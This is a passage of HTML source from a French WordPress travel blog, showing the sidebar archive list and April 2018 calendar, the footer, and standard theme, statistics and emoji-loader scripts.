	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>avril 2018</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td><a href="https://www.levoyagedelola.com/2018/04/04/" aria-label="Publications publiées sur 4 April 2018">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2018/04/23/" aria-label="Publications publiées sur 23 April 2018">23</a></td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2018/04/30/" aria-label="Publications publiées sur 30 April 2018">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2018/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2018/05/">Mai &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"5206","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "5206" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>